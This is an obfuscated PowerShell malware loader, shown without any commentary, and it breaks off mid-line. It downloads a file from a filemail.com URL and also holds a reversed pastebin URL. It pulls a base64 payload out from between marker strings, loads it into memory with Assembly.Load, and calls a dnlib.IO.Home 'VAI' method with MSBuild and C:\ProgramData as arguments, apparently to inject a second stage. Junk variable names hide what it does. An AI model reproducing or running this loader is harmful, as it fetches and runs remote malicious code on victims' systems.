 $mineworker = '0/aqf6GJj9/d/ee.etsap//:sptth';
$rereleasing = $mineworker -replace '#', 't';
$deputies = 'https://3006.filemail.com/api/file/get?filekey=9M4Q99D4-gKJCXczET-DrP9YPs2JrJOgC7a3siFR8pGWJzh2awdJVcPFTUMu0g0&skipreg=true&pk_vid=7bdc4b
$packager = New-Object System.Net.WebClient;
$leptostraca = $packager.DownloadData($deputies);
$metamorphosic = [System.Text.Encoding]::UTF8.GetString($leptostraca);
$ovuligerous = '<<BASE64_START>>';
$pavilioned = '<<BASE64_END>>';
$freewoman = $metamorphosic.IndexOf($ovuligerous);
$immigration = $metamorphosic.IndexOf($pavilioned);
$freewoman -ge 0 -and $immigration -gt $freewoman;
$freewoman += $ovuligerous.Length;
$pelecanoides = $immigration - $freewoman;
$uranoscopidae = $metamorphosic.Substring($freewoman, $pelecanoides);
$cleared = [System.Convert]::FromBase64String($uranoscopidae);
$pneoscope = [System.Reflection.Assembly]::Load($cleared);
$brachypteri = [dnlib.IO.Home].GetMethod('VAI').Invoke($null, [object[]] @($rereleasing, '', '', '', 'MSBuild', '', '', '', '', 'C:\ProgramData', 'mil